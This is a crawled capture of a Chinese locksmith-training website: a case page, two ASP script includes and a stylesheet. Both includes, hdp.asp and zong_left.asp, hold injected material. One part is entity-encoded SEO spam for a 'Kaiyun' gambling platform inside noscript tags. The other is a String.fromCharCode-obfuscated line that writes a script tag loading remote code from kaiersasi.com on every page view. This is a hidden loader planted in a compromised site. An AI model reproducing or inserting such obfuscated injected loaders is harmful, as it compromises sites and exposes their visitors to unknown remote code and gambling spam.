

--- FILE ---
content_type: text/html
request_url: http://www.dg158.cn/Case_Show/4226428517.html
body_size: 2935
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<META content="IE=7.0000" http-equiv="X-UA-Compatible">
<head>
<title>枣庄开锁培训学校-济南巨龙开锁公司</title>
<META content="text/html; charset=gb2312" http-equiv=Content-Type>
<meta name="keywords" content="枣庄开锁培训学校" />
<meta name="description" content="枣庄开锁培训学校" />
<LINK rel=stylesheet type=text/css href="../css/style.css">
</head>
<script>
function addFavorite2() {
     var url = window.location;
     var title = document.title;
     var ua = navigator.userAgent.toLowerCase();
     if (ua.indexOf("360se") > -1) {
         alert("由于360浏览器功能限制，请按 Ctrl+D 手动收藏！");
     }
     else if (ua.indexOf("msie 8") > -1) {
         window.external.AddToFavoritesBar(url, title); //IE8
     }
     else if (document.all) {
   try{
    window.external.addFavorite(url, title);
   }catch(e){
    alert('您的浏览器不支持,请按 Ctrl+D 手动收藏!');
   }
     }
     else if (window.sidebar) {
         window.sidebar.addPanel(title, url, "");
     }
     else {
   alert('您的浏览器不支持,请按 Ctrl+D 手动收藏!');
     }
 }
 </script>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<div id="head">
     <div class="logo"><a href="/"><img src="../images/logo.jpg" width="300" height="98"></a></div>
  <div class="fav"><a href=# onClick="javascript:addFavorite2()">收藏本站</a> | <a href="/">返回首页</a></div>
</div>
<div id="menu">
  <UL class="navul">
    <LI><A href="/">网站首页</A> </LI>
    <LI><A href="/about/about.html">公司简介</A> </LI>
    <LI><A href="/product/">产品展示</A> </LI>
    <LI><A href="/shebei/">先进设备</A> </LI>
    <LI><A href="/case/">学员展示</A> </LI>
    <LI><A href="/news/">新闻中心</A> </LI>
    <LI><A href="/message/">在线留言</A> </LI>
    <LI><A href="/about/contact.html">联系我们</A> </LI>	
  </UL>
</div>
<div id="flash">
      <script language='javascript'> 
linkarr = new Array();
picarr = new Array();
textarr = new Array();
var swf_width=1042;
var swf_height=300;
//文字颜色|文字位置|文字背景颜色|文字背景透明度|按键文字颜色|按键默认颜色|按键当前颜色|自动播放时间|图片过渡效果|是否显示按钮|打开方式
var configtg='0xffffff|2|0xC5DDBC|5|0xffffff|0xC5DDBC|0x000033|2|2|1|_blank';
var files = "";
var links = "";
var texts = "";
//这里设置调用标记
 </script>
<script src="../hdp.asp" type="text/javascript" language="javascript"></script>
 <script>
for(i=1;i<picarr.length;i++){
if(files=="") files = picarr[i];
else files += "|"+picarr[i];
}
for(i=1;i<linkarr.length;i++){
if(links=="") links = linkarr[i];
else links += "|"+linkarr[i];
}
for(i=1;i<textarr.length;i++){
if(texts=="") texts = textarr[i];
else texts += "|"+textarr[i];
}
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="../bcastr3.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="../bcastr3.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'&menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>');
</script>    
</div>
<div class="content">
     <div class="sy_left">
         <script src="../zong_left.asp" type="text/javascript" language="javascript"></script>
     </div>
     <div class="sy_about_top"><span class="duo">您当前所在位置：首页 &gt;&gt; 工程案例&nbsp;&nbsp;</span><div class="sy_biaoti">工程案例</div></div>
     <div class="ny_main">
                 <div class="nr">
                   <div class="nr1">枣庄开锁培训学校</div>
                   <div class="nr2">发布时间：2015-4-22&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
                   <div class="nr4"><p>
	我们专注于开锁培训多年，拥有先进的开锁培训设备，最大限度的让学员学得快，学得好，学得牢！
</p>
<p>
	<a href="http://www.dg158.cn" target="_blank"><span style="color:#337FE5;">枣庄开锁培训学校</span></a>哪家好,当然选择北方开锁培训学校！
</p></div>
                  </div>
           </div>
</div>
<div style="clear:both"></div>
<div id="end_list">
     <A href="/">网站首页</A> | <A href="/about/about.html">公司简介</A> | <A href="/product/">产品展示</A> | <A href="/shebei/">先进设备</A> | <A href="/case/">学员展示</A> | <A href="/news/">新闻中心</A> | <A href="/message/">在线留言</A> | <A href="/about/contact.html">联系我们</A> 
</div>
<div id="copyright">
     版权所有：济南巨龙开锁公司  服务热线：400-0405-110 电话：0531-96767 传真：0531-6666 6664 手机：13573127110<br>
地址：济南市时代总部基地六区28号   联系人：王老师 
</div>
<script src="https://s19.cnzz.com/z_stat.php?id=1263812251&web_id=1263812251" language="JavaScript"></script> 
<script type='text/javascript' src='http://tb.53kf.com/kf.php?arg=10101457&style=1'></script>
<script type="text/javascript" src='http://www.96767sd.com/zx/pczx.js' charset="utf-8"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.dg158.cn/hdp.asp
body_size: 1415
content:

<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#38463;&#23431;&#25512;&#33616;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>linkarr[1] = 'http://www.dg158.cn/Pro_Show/42263838509.html';picarr[1]  = '/uploadfile/News/2022070708460789789.jpg';textarr[1] = '';linkarr[2] = 'http://www.dg158.cn';picarr[2]  = '/uploadfile/News/2022070708460789789.jpg';textarr[2] = '';linkarr[3] = 'http://www.dg158.cn';picarr[3]  = '/uploadfile/News/20170508103985158515.jpg';textarr[3] = '';linkarr[4] = 'http://www.dg158.cn';picarr[4]  = '/uploadfile/News/20170508103985158515.jpg';textarr[4] = '';

--- FILE ---
content_type: text/html
request_url: http://www.dg158.cn/zong_left.asp
body_size: 1597
content:

<noscript><title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#38463;&#23431;&#25512;&#33616;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#65533;&#65533;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>document.write("<div class='sy_pro_lei_top'>————&nbsp;产品分类&nbsp;————</div> <div class='sy_pro_lei'><ul> <li><a href='/product/?lei=12' title='汽车芯片钥匙'>汽车芯片钥匙</a></li> <li><a href='/product/?lei=24' title='仪器设备'>仪器设备</a></li> <li><a href='/product/?lei=25' title='改装折叠钥匙'>改装折叠钥匙</a></li> <li><a href='/product/?lei=26' title='汽车防盗器'>汽车防盗器</a></li> <li><a href='/product/?lei=27' title='汽车锁'>汽车锁</a></li> <li><a href='/product/?lei=28' title='汽车芯片'>汽车芯片</a></li> <li><a href='/product/?lei=29' title='汽车仪表'>汽车仪表</a></li> <li><a href='/product/?lei=30' title='钥匙坯'>钥匙坯</a></li> </ul> </div><div class='sy_pro_lei_top'>————&nbsp;联系我们&nbsp;————</div><div class='sy_lxwm'><p>电话：<br>传真：<br>手机：<br>地址：<br>联系人：</p> </div>")

--- FILE ---
content_type: text/css
request_url: http://www.dg158.cn/css/style.css
body_size: 4438
content:
BODY {
	MARGIN: 0px; FONT-FAMILY: "宋体"; font-size:12px; color:#3a5568; background-color:#d3d8dc;
}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; 
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}

TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; line-height:30px; PADDING-TOP: 0px
}
.img { border:0px;}

/*头部样式*/
#head{  margin:0px auto; width:1042px; height:98px; padding:0px 7px; background:#FFF; }
.logo { float:left; width:500px; height:98px;}
.logo img{ border:0px;}
.fav{ float:right; width:500px; height:90px; padding-top:8px; padding-right:7px; text-align:right; background:url(../images/topbg.jpg) no-repeat right;}


/*导航样式*/
#menu{ margin:0px auto; width:1042px; height:36px; padding:0px 7px; background:#FFF; }
A {
	COLOR: #444444; TEXT-DECORATION: none
}
A:hover { color:#444444
	TEXT-DECORATION: none
}
.clear {
	CLEAR: both
}
.nav {
	WIDTH: 100%; BACKGROUND: url(../images/navbg.jpg) repeat-x left top; HEIGHT: 44px;
}
.navin {
	MARGIN: 0px auto; WIDTH: 1042px; line-height:36px; background:#39556a;
}
.navul {
	LIST-STYLE-TYPE: none; WIDTH: 1042px; line-height:36px; background:#39556a;
}
.navul LI { height:36px; font-family:"微软雅黑";
	Z-INDEX: 2000; POSITION: relative; TEXT-ALIGN: center; LINE-HEIGHT: 36px; WIDTH: 130px; FLOAT: left; FONT-SIZE: 14px; font-weight:bold;background-color: rgb(46, 83, 112);
}
.navul LI.singleactive {
	Z-INDEX: 2000; POSITION: relative; BACKGROUND: url(../images/navactive2.jpg) no-repeat left top
}
.navul LI.mutiactive {
	Z-INDEX: 2000; BACKGROUND: url(../images/navactive2.jpg) no-repeat left top
}
.nav A:hover {
	COLOR: #fff
}
.nav OL A:hover {
	COLOR: #ef4706
}
.nav DT A:hover {
	COLOR: #ef4706
}
#c_h A:hover {
	COLOR: #ef4706
}
.navul A {
     DISPLAY: block; FLOAT: none; COLOR: #fff;
}
.navul A:hover{
     DISPLAY: block; FLOAT: none; color:#fff; background:url(../images/xian.jpg) no-repeat left bottom;
}
.navul LI.first {
	BACKGROUND: none transparent scroll repeat 0% 0%; BACKGROUND: url(../images/hover.jpg) no-repeat left top
}
.navul LI.muti:hover {
	Z-INDEX: 5000 !important; POSITION: relative; BACKGROUND: url(../images/navactive2.jpg) no-repeat left top
}
.dropdowntriple {
	DISPLAY: none
}
.navul LI.muti:hover .dropdowntriple {
	Z-INDEX: 2000; POSITION: absolute; DISPLAY: block; TOP: 35px; LEFT: 0px
}
.navul LI.single {
	Z-INDEX: 5000 !important; POSITION: relative; border-bottom:1px solid #ffdb01; 
}
.navul LI.single a { color:#ffdb01;}
.navul LI:hover UL LI A {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
.navul LI:hover DT A {
	BACKGROUND: none transparent scroll repeat 0% 0%
}
.navul LI:hover .pdropdown {
	Z-INDEX: 1000; BORDER-BOTTOM: #ef4706 2px solid; POSITION: absolute; DISPLAY: block; TOP: 35px; LEFT: -236px
}
.navul LI:hover .ndropdown {
	Z-INDEX: 1000; POSITION: absolute; DISPLAY: block; TOP: 35px; LEFT: 0px
}
.ndropdown {
	WIDTH: 119px
}
.navul LI:hover .gdropdown {
	Z-INDEX: 1000; POSITION: absolute; DISPLAY: block; TOP: 35px; LEFT: 0px
}
/*幻灯片样式*/
#flash {  margin:0px auto; width:1042px; height:300px; padding:10px 7px; background:#FFF; }

/*首页中部样式*/
#main { margin:0px auto; width:1056px; height:560px; padding:0px; background:#FFF; }
.sy_left{ float:left; width:235px; height:520px; background:#39556a; padding:20px 10px;}
.sy_pro_lei_top { width:235px; height:30px; line-height:30px; background:#9c6336; text-align:center; color:#FFF; font-size:14px; font-weight:bold; font-family:"微软雅黑";}
.sy_pro_lei{ width:215px; height:230px; padding:10px;}
.sy_pro_lei ul { list-style-type:none;}
.sy_pro_lei li { float:left; width:175px; height:26px; line-height:26px;}
.sy_pro_lei li a{ float:left; width:175px; height:26px; line-height:26px; border-bottom:1px dashed #ccc; background:url(../images/lei_bj1.jpg) no-repeat left; padding-left:40px; color:#FFF; font-size:14px; font-weight:bold; font-family:"微软雅黑";}
.sy_pro_lei li a:hover{ float:left; width:175px; height:26px; line-height:26px; border-bottom:1px dashed #ccc; background:url(../images/lei_bj2.jpg) no-repeat left #9c6336;; padding-left:40px; color:#FFF; font-size:14px; font-weight:bold; font-family:"微软雅黑";}
.sy_lxwm{ height:140px; background:url(../images/lxwm.jpg) no-repeat center top; padding-top:80px; padding-left:10px;}
.sy_lxwm p { line-height:25px; color:#FFF;}

.sy_about_top{ float:right; width:760px; height:30px; background:url(../images/about_biao.jpg) no-repeat left #708191;}
.sy_biaoti{ float:left; line-height:30px; font-size:14px; font-weight:bold; color:#FFF; padding-left:27px;}
.more{ float:right; line-height:30px; padding-right:10px;}
.more a { color:#FFF;}
.sy_about_content{ float:right; width:720px; height:240px; padding:15px 20px;}
.sy_about_content img { float:left; padding-right:20px;}
.sy_about_content p { line-height:25px; text-indent:25px;}
.sy_shebei_top{ float:right; width:760px; height:30px; background:url(../images/shebei_top.jpg) no-repeat left #708191;}
.sy_shebei_content{ float:right; width:740px; height:185px; padding:15px 10px;}
.sy_shebei_content dl { float:left; width:190px; height:185px;}
.sy_shebei_content dl dt { width:178px; height:125px;}
.sy_shebei_content dl dt img { border:1px solid #CCC;}
.sy_shebei_content dl dd { width:178px; height:50px; line-height:25px; padding-top:10px; text-align:center;}

/*首页推荐产品*/
#sy_pro{ margin:0px auto; width:1042px; height:436px; padding:10px 7px; background:#FFF;}
.sy_pro_top{ width:1032px; height:30px; line-height:30px; background:url(../images/sy_pro_top.jpg) no-repeat left #39556a; padding-top:6px; padding-left:10px;}
.sy_pro_content{ width:1032px; height:370px; background:#bec7ce; padding:30px 0px 0px 10px;}
.sy_pro_content dl { float:left; width:206px; height:170px;}
.sy_pro_content dl dt { width:190px; height:130px;}
.sy_pro_content dl dt img { border:1px solid #CCC;}
.sy_pro_content dl dd { width:190px; height:30px; line-height:30px; text-align:center; padding:10px 0px;}
.sy_pro_content dl dd a { font-size:14px; font-weight:bold; color:#39556a;}

/*首页新闻*/
#sy_xinxi{  margin:0px auto; width:1042px; height:295px; padding:10px 7px; background:#FFF;}
.sy_news{ float:left; width:269px; height:295px;}
.sy_news_top { width:259px; height:30px; line-height:30px; background:url(../images/sy_pro_top.jpg) no-repeat left #39556a; padding-top:6px; padding-left:10px;}
.sy_news_content{ width:249px; height:235px; padding:10px 5px;}
.sy_news_content ul { list-style-type:none;}
.sy_news_content li { width:245px; height:25px; line-height:25px; border-bottom:1px dotted #3a566c;}

.sy_case{ float:right; width:773px; height:295px;}
.sy_case_top{ width:763px; height:30px; line-height:30px; background:url(../images/sy_pro_top.jpg) no-repeat left #39556a; padding-top:6px; padding-left:10px;}
.sy_case_content{ width:758px; height:185px; padding:15px 0px 0px 0px;}
.sy_case_content dl { float:left; width:184px; height:166px; border:1px solid #CCC; margin-right:3px;}
.sy_case_content dl dt { width:179px; height:117px; padding:5px;}
.sy_case_content dl dd { width:150px; height:25px; line-height:25px; text-align:center; background:#708191; margin-left:15px; margin-top:5px;}
.sy_case_content dl dd a { color:#FFF;}
.link{ float:right; width:740px; height:25px; line-height:25px; color:#000; border:1px solid #CCC; margin-right:10px; padding:5px 10px; text-align:left;}


#end_menu{ width:100%; margin:0px auto; height:130px; background:#888888; padding-top:20px;}
#end_list {  margin:0px auto; width:1056px; height:35px; line-height:35px; text-align:center; background:#708191; color:#FFF;}
#end_list a{ color:#FFF;}


.leibie{ margin:0px auto; width:900px; height:25px; line-height:25px; text-align:center; font-size:12px; color:#dfdfe1; font-family:"微软雅黑";}
.leibie a { font-size:12px; font-weight:bold; color:#dfdfe1; font-family:"微软雅黑";}
/*尾部样式*/
#foot{ width:100%; height:311px; background:url(../images/end_bj.jpg) repeat-x left;}


#copyright{ MARGIN: 0px auto; width:1042px; height:80px; line-height:25px; text-align:center; padding-top:20px;}
#copyright a {color:#3a5568;}

.banquan{ height:40px; line-height:40px; text-align:left; color:#ced7d6;}
.banquan a{ color:#ced7d6;}
.xixian{width:878px; height:1px; padding-bottom:5px;}

#ny_flash {width:100%; height:300px; background:url(../images/hdp2.jpg) no-repeat center;}

/*内页样式开始*/
.content {
	margin:0px auto; width:1042px;  MIN-HEIGHT: 650px; HEIGHT: auto !important; padding:0px 7px; background:#FFF;
}

.ny_left{ float:left; width:280px; MIN-HEIGHT:320px; HEIGHT: auto !important;}
.ny_pro_lei_text{ width:240px; HEIGHT: auto !important; padding:20px;}
.ny_pro_lei_text ul { list-style-type:none;}
.ny_pro_lei_text li { float:left; width:240px; height:30px; line-height:30px; margin-bottom:10px; border:1px solid #CCC; background:url(../images/lei_bj1.png) no-repeat right;}
.ny_pro_lei_text li a{ float:left; width:210px; height:30px; line-height:30px; text-align:left; margin-bottom:10px;  background:url(../images/lei_bj1.png) no-repeat right; font-size:14px; font-family:"微软雅黑"; padding-left:30px;}
.ny_pro_lei_text li a:hover{ float:left; width:210px; height:30px; line-height:30px; text-align:left; margin-bottom:10px;  font-size:14px; font-family:"微软雅黑"; background:url(../images/lei_bj2.png) no-repeat right #f2a41c;  color:#FFF; padding-left:30px;}

.ny_lxwm_img{ margin:20px; width:240px; height:120px;}
.ny_lxwm_content{ width:250px; height:140px; margin-top:5px; padding-left:20px;}
.ny_lxwm_content p { line-height:20px;}


.ny_pro_content{ MIN-HEIGHT:230px; padding-top:10px; HEIGHT: auto !important; padding-left:30px; padding-right:30px;}
.ny_pro_content ul { list-style-type:none;}
.ny_pro_content li { float:left; width:215px; height:30px; line-height:30px; text-align:center; margin-bottom:10px;}
.ny_pro_content li a { float:left; width:215px; height:30px; border:1px solid #d3d3d3; background:#FFF; text-align:center; color:#2c7db5; }
.ny_pro_content li a:hover{ float:left; width:215px; height:30px; border:1px solid #d3d3d3; background:#2c7db5; text-align:center; color:#fff; }


.ny_right{ float:right; width:700px; MIN-height:650px; height:auto;}
.ny_top{ width:700px; height:35px; line-height:35px; background:url(../images/xian.jpg) no-repeat left bottom;}
.ny_news_title{ float:left; width:300px; height:35px; line-height:35px; padding-left:10px; font-size:16px; font-weight:bold; font-family:"微软雅黑";}
.duo{ float:right; width:380px; height:30px; line-height:30px; color:#ffffff; text-align:right; padding-right:10px;}
.duo a{ color:#ffffff;}


.ny_main {  float:right; width:720px; height:600px; padding:15px 20px; MIN-HEIGHT: 600px; HEIGHT: auto !important;}

.ny_about {line-height:25px; float:right; width:720px; height:600px; padding:15px 20px; MIN-HEIGHT: 600px; HEIGHT: auto !important;}
